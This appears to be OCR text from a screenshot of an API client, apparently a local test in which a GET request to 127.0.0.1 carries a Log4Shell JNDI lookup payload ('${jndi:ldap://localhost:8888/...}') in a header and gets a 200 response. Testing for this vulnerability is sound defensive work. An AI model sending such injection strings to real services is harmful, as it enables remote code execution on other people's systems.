 Normal Basic Auth Digest Auth OAuth 1.0 No environment
127.0.0.1:9111/test GET URL params Headers (1)
params ${jndi:ldap://localhost:8888/TestLog4j2} Manage presets
Header Value
Send Preview Add to collection Reset
Body Cookies (undefined) Headers (5) STATUS 200 TIME 333 ms
Pretty Raw Preview JSON XML
1 接口成功